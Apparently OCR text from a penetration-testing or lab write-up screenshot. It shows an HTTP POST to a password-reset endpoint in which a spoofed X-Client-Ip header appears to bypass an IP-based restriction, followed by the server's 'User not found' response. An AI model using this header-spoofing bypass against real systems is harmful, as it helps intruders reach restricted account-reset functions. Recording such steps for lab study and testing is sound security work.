 Request
Pretty Raw Hex
\n
1 POST /passwordreset.php HTTP/1.1
2 Host: 13.127.95.30
3 User-Agent: curl
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Client-Ip: 13.127.95.30
9 Content-Length: 11
10 Origin: http://13.127.95.30
11 Connection: close
12 Referer: http://13.127.95.30/passwordreset.html
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Nov 2022 07:11:23 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 14
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 User not found
Yea now we can access
the functionality